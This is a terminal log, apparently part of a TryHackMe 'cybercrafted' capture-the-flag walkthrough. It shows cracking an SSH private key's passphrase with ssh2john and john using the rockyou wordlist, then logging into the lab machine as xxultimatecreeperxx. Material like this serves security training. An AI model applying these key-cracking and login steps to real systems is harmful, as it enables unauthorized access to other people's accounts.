 ┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ vim id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ ssh xxultimatecreeperxx@10.10.48.79 -i id_rsa
The authenticity of host '10.10.48.79 (10.10.48.79)' can't be established.
ED25519 key fingerprint is SHA256:ebA122u0ERUidN6lFg44jNzp3OoM/U4Fi4usT3C7+GM.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:140: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.48.79' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ ssh2john id_rsa > hash.txt
1
┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cre (id_rsa)
1g 0:00:00:02 DONE (2022-10-29 04:19) 0.4405g/s 835256p/s 835256c/s 835256C/s creepygoblin..creek93
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(sirius㉿kali)-[~/CTF/THM/cybercraft]
└─$ ssh xxultimatecreeperxx@10.10.48.79 -i id_rsa
Enter passphrase for key 'id_rsa':
xxultimatecreeperxx@cybercrafted:~$ id
uid=1001(xxultimatecreeperxx) gid=1001(xxultimatecreeperxx) groups=1001(xxultimatecreeperxx),25565(minecraft)
xxultimatecreeperxx@cybercrafted:~$